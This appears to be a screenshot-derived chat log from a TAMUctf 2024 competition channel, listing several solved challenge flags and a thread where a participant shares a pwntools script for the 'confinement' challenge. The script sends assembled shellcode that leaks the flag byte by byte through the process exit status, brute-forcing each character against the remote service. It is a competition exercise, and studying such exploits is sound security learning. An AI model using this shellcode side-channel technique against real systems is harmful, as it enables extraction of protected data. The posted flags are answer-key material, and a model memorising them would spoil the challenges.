 tamuctf-24
43
Canvas
G0J0 悟る
jise minecraft
Tip: Try Ctrl F to search this channel ×
1 reply 1 day ago
sh4dy 5:29 PM
rev/resistant -> gigem{a_b4ttl3_4_th3_hist0ry_b00ks}
20
22 replies Last reply 1 day ago
h4shk4t 5:49 PM
web/cereal -> gigem{c3r3aL_t0o_sWe3t_t0d2y}
20
2 replies Last reply 1 day ago
G0J0 悟る 5:52 PM
pwn/confinement ->
20
gigem{3xf1l_5ucc3ss!} (edited)
by @0S4MA
Per0x1d3 6:06 PM
Fuzzy thread (edited)
5 replies Last reply 1 day ago
Wh1t3Dr4g0n 6:09 PM
Web/Imposter
53 replies Last reply 5 hours ago
0BL1V10N 6:12 PM
Misc/Over The Shoulders
9 replies Last reply 6 hours ago
21verses 6:23 PM
rev/alien
33 replies Last reply 1 day ago
n00b 6:32 PM
Forensics/Volatile
+1 51 replies Last reply today at 1:56 AM
sh4dy 6:54 PM
pwn/five
Message tamuctf-24
Aa
Thread
This thing should work
0S4MA 1 day ago
but it works on local and not on remote
0S4MA 1 day ago
idk y
0S4MA 1 day ago
from pwn import *
elf = context.binary =
ELF("./confinement",checksec=False)
# p = elf.process()
# p = remote("tamuctf.com", 443,
ssl=True, sni="confinement")
context.arch = "amd64"
# gdb.attach(p,'''
# init-gef
# set follow-fork-mode child
# b *main+180
# c
# si
# ''')
flag = ""
for j in range(0x30):
for i in range(0x20, 0x7f):
p = remote("tamuctf.com", 443,
ssl=True, sni="confinement",
level="error")
payload = asm(f'''
mov rdi, 0x24d50
add r12, rdi
xor edi, edi
mov dil, [r12 + {str(j)}]
sub rdi, {str(i)}
mov rax, 231
syscall
''')
p.send(payload)
x = p.recvline()
print(flag,hex(j),hex(i))
# print(x)
if(b"adios" in x):
flag += chr(i)
if(chr(i) == "}"):
print("flag =",flag)
exit(0)
print(flag)
break
p.close()
# p.interactive()
0S4MA 1 day ago
This one works